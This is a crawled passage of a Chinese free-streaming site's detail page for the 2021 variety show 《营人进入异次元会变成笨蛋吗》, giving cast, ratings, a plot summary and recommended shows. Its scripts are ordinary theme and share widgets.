

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.icefoxzs.com/detail/201012.html
body_size: 15825
content:
<!DOCTYPE html><html><head><title>营人进入异次元会变成笨蛋吗_共10集/完整版/未删减(大结局)_高清综艺节目免费在线观看 - 星空影院</title><meta name="keywords" content="营人进入异次元会变成笨蛋吗,营人进入异次元会变成笨蛋吗免费观看,营人进入异次元会变成笨蛋吗全集,内地综艺" /><meta name="description" content="星空影院内地综艺《营人进入异次元会变成笨蛋吗》于2021年上映首播，由著名演员大卫·科洛斯夫,刘宇,陆定昊,薛八一,周等主演，星空电影网提供高清未删减中国大陆综艺营人进入异次元会变成笨蛋吗全集完整版免费在线观看，《营人进入异次元会变成笨蛋吗》为《创造营2021》的衍生节目，主要内容为学员们的沉浸式游戏类真人秀，学员们通过主题换装成为异次元空间的游戏玩家，努力完成层层关卡以争取最后的胜利。在游戏过程中展现学员们出色的智力、体力以及有趣的..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.icefoxzs.com","wapurl":"www.icefoxzs.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220907-1/e5c8b238bb57d7bf8150bc5522a768fe.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220907-1/e5c8b238bb57d7bf8150bc5522a768fe.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/151.html">电影</a></li><li><a href="/item/152.html">电视剧</a></li><li><a href="/item/154.html">动漫</a></li><li class="active"><a href="/item/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">营人进入异次元会变成笨蛋吗 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/item/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%93%AA%E5%90%92%E4%B9%8B%E9%AD%94%E7%AB%A5%E9%99%8D%E4%B8%96.html" rel="nofollow"><span class="hot_name">哪吒之魔童降世</span></a></li><li><a href="/search/wd/%E5%B0%8F%E4%BA%BA%E7%89%A9.html" rel="nofollow"><span class="hot_name">小人物</span></a></li><li><a href="/search/wd/%E5%94%90%E4%BA%BA%E8%A1%97%E6%8E%A2%E6%A1%883.html" rel="nofollow"><span class="hot_name">唐人街探案3</span></a></li><li><a href="/search/wd/%E7%8C%8E%E6%9D%80t34.html" rel="nofollow"><span class="hot_name">猎杀t34</span></a></li><li><a href="/search/wd/%E7%A5%9D%E4%BD%A0%E5%A5%BD%E8%BF%90.html" rel="nofollow"><span class="hot_name">祝你好运</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20210710-1/68ce03ba21a376e2125bd0ae08f24c13.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/201012-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20210710-1/68ce03ba21a376e2125bd0ae08f24c13.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-10全集/大结局</span><span class="pic_vod text_right"><img src="https://www.icefoxzs.com/img.php?url=https://pic.youkupic.com/upload/vod/20210710-1/68ce03ba21a376e2125bd0ae08f24c13.jpg" alt="营人进入异次元会变成笨蛋吗(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">营人进入异次元会变成笨蛋吗(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：yingrenjinruyiciyuanhuibianchengbendanma</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>真人秀,大陆综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2021<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">10集全</span> - 免费观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>大卫·科洛斯夫,刘宇,陆定昊,薛八一,周柯宇,赞多,利路修</li><li class="data"><span>更新时间：</span><em>2022-09-07</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/201012-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《营人进入异次元会变成笨蛋吗》https://www.icefoxzs.com/detail/201012.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《营人进入异次元会变成笨蛋吗》',bdPic : 'https://pic.youkupic.com/upload/vod/20210710-1/68ce03ba21a376e2125bd0ae08f24c13.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院内地综艺《营人进入异次元会变成笨蛋吗》是一部由知名导演执导，大卫·科洛斯夫,刘宇,陆定昊,薛八一,周柯宇,赞多,利路修等明星精彩演绎的中国大陆综艺，大结局剧情已揭晓（1-10全集），手机免费观看高清未删减完整版综艺节目就上星空电影网，更多相关信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《营人进入异次元会变成笨蛋吗》为《创造营2021》的衍生节目，主要内容为学员们的沉浸式游戏类真人秀，学员们通过主题换装成为异次元空间的游戏玩家，努力完成层层关卡以争取最后的胜利。在游戏过程中展现学员们出色的智力、体力以及有趣的灵魂。</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰电影院】【百度云播】【迅雷下载】【天堂影视】【爱奇艺】【豆瓣综艺】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="201012" data-score="4"><span class="label">给【<strong>营人进入异次元会变成笨蛋吗</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/291607.html" title="爸爸当家的聚会" data-original="https://pic.youkupic.com/upload/vod/20250505-1/d2d5985ae2c84147f281f266b9b9d97c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20250822期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/291607.html" title="爸爸当家的聚会">爸爸当家的聚会</a></p><p class="vodlist_sub">节目邀请全职爸爸互助会的老家庭们齐聚长沙，开展爸爸当家述职汇报，展现过去一年爸爸们的当家变化以及孩子们的成长和</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/292569.html" title="有你真好·温暖演唱会" data-original="https://pic.youkupic.com/upload/vod/20250522-1/248b007d1b2bf02b96eb52d68404ced5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20250521期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292569.html" title="有你真好·温暖演唱会">有你真好·温暖演唱会</a></p><p class="vodlist_sub">有你真好·温暖演唱会是江苏卫视重点打造的演唱会项目，本次演唱会邀请李克勤、朴树、郑钧三位华语乐坛重量级歌手同台</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/292579.html" title="朋友请吃饭第三季" data-original="https://pic.youkupic.com/upload/vod/20250522-1/bc0dd3acf353e81188bc4a0134fa1fad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20250808期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292579.html" title="朋友请吃饭第三季">朋友请吃饭第三季</a></p><p class="vodlist_sub">饭搭子杨迪回归，跟好友尹正一起，在横店开起演员食堂，邀请身边的朋友们来吃饭。好友们搭伙开灶，在热闹的烧烤桌上品</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/292651.html" title="亚洲新声" data-original="https://pic.youkupic.com/upload/vod/20250523-1/23a190bca0ca95b561ee42d4f5f899a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20250728期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292651.html" title="亚洲新声">亚洲新声</a></p><p class="vodlist_sub">内娱史上第一次席卷全亚洲的音乐竞演，即将由爱奇艺发起！遍及亚洲各区域的五大赛区，将吸纳数百名来自亚洲各国的00</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/292723.html" title="全员加速中2025" data-original="https://pic.youkupic.com/upload/vod/20250524-1/972f736594d8f7d333c4102f79aceff0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20250831期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292723.html" title="全员加速中2025">全员加速中2025</a></p><p class="vodlist_sub">这是一场全员加速追逃的刺激真人秀！《全员加速中2025》将继续深入探索充满活力的中国文化，延续前两季“中国速度</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/292760.html" title="甜蜜的任务2025" data-original="https://pic.youkupic.com/upload/vod/20240409-1/f8af953d0a2e153d115c3742a743c9f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251219期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292760.html" title="甜蜜的任务2025">甜蜜的任务2025</a></p><p class="vodlist_sub">《甜蜜的任务》是一档互动交流节目，通过班车接送艺人上下班的形式，加上轻松愉快的聊天内容，探讨舞台荧幕之外的嘉宾</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/292764.html" title="友有游几天・夏日限定" data-original="https://pic.youkupic.com/upload/vod/20250525-1/b755eae9aa13fa897197a20ccac92648.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20250525期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/292764.html" title="友有游几天・夏日限定">友有游几天・夏日限定</a></p><p class="vodlist_sub">春日的美好还在回味，夏日的狂欢已悄然来袭，一场颠覆现实的冒险在38°C高温中翻腾！工作生活忙碌之余，不管“游”</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/294283.html" title="让我来唱" data-original="https://pic.youkupic.com/upload/vod/20250617-1/18bff8d86094da5140289e3869bb9409.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20250818期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/294283.html" title="让我来唱">让我来唱</a></p><p class="vodlist_sub">节目定位为一档全平台无门槛女声音乐竞技节目，致力于从普通人中发掘新人独立歌手，初赛《让她们来唱》于成都、北京、</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/304455.html" title="嗨放派·生存对战季" data-original="https://pic.youkupic.com/upload/vod/20251024-1/48ef25d03048f05932bcbff9940954ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251229期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304455.html" title="嗨放派·生存对战季">嗨放派·生存对战季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;真人秀,大陆综艺</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/303881.html" title="现在就出发第三季" data-original="https://pic.youkupic.com/upload/vod/20251018-1/8dbebdbd742b41e24c48195fd9a32784.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251229期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303881.html" title="现在就出发第三季">现在就出发第三季</a></p><p class="vodlist_sub">沈腾带队“出发家族”原班人马再次奔赴自然秘境，并首次出国野游，理想型旅途穿越四季奇景，掀起“欢乐洪流”。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/274646.html" title="欢乐集结号" data-original="https://pic.youkupic.com/upload/vod/20240616-1/8b7bfbde81d1381a539e2cdc3feb364a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274646.html" title="欢乐集结号">欢乐集结号</a></p><p class="vodlist_sub">《欢乐集结号》在娱乐资讯类栏目中一枝独秀，领跑全国，是辽宁卫视唯一一档以报道娱乐动态、解读文化现象、重温经典作</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/274143.html" title="京城美食地图" data-original="https://pic.youkupic.com/upload/vod/20240615-1/fa772878fafc846284bb2861f4188bbc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274143.html" title="京城美食地图">京城美食地图</a></p><p class="vodlist_sub">《京城美食地图》节目组的美食侦探邀约行业专家和爱吃团网友，一起到餐厅探店打卡，以真诚、真实、真探究的形式，呈现</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/178773.html" title="金牌调解" data-original="https://pic.youkupic.com/upload/vod/20210813-1/aafa8182f618186d4583f82e537466ec.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178773.html" title="金牌调解">金牌调解</a></p><p class="vodlist_sub">邀请一对（或多个）有矛盾的当事人进入演播室，主持人和人民调解员现场为当事人排忧解难，通过节目告诉观众面对纠纷的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/178207.html" title="笑动剧场" data-original="https://pic.youkupic.com/upload/vod/20210813-1/a64a7d22b7a9d757af5c1890dc1e8cac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178207.html" title="笑动剧场">笑动剧场</a></p><p class="vodlist_sub">语言类”栏目。“强力推出”第一时段，独创“幽默评书”打造北京风格，“坚守稳固”第二时段，坚持有“亲和力”的专业</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/306653.html" title="信马游疆" data-original="https://pic.youkupic.com/upload/vod/20251123-1/dab4455f117e8cd0d5b0c47075fce85b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/306653.html" title="信马游疆">信马游疆</a></p><p class="vodlist_sub">《信马游疆》是一档以车轮丈量国土、以镜头探寻人文的公路自驾真人秀。节目将视野投向中国壮丽的边疆公路，第一季聚焦</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/303232.html" title="声鸣远扬" data-original="https://pic.youkupic.com/upload/vod/20251011-1/2ac9a205658a382fdd0f95727de1c354.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303232.html" title="声鸣远扬">声鸣远扬</a></p><p class="vodlist_sub">湖南卫视全新选秀《声鸣远扬》报名开启！</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/178203.html" title="第三调解室" data-original="https://pic.youkupic.com/upload/vod/20210813-1/cbac5d579b9cdb6ff2811c9c5cfed0b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/178203.html" title="第三调解室">第三调解室</a></p><p class="vodlist_sub">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解纠纷的电视节目。节目将司法局</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/309630.html" title="名侦探学院第九季" data-original="https://pic.youkupic.com/upload/vod/20251228-1/217a668f79dfc9a695b1ed17b526232d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309630.html" title="名侦探学院第九季">名侦探学院第九季</a></p><p class="vodlist_sub">名侦探学院九创新益智互动节目。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/309548.html" title="宇宙闪烁请注意" data-original="https://pic.youkupic.com/upload/vod/20251227-1/227def033db3896b2a343307486b76ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20251228期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309548.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a></p><p class="vodlist_sub">这是一档「好友带你放肆玩」的“高能量E人局”，在旅行中一起发疯的爆笑户外游戏真人秀！节目以明星好友结伴旅行为主</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/309409.html" title="日落时分说爱你" data-original="https://pic.youkupic.com/upload/vod/20251225-1/69b4e7277f58217097b44423a713b53e.jpg" rel="nofollow"><span class="play 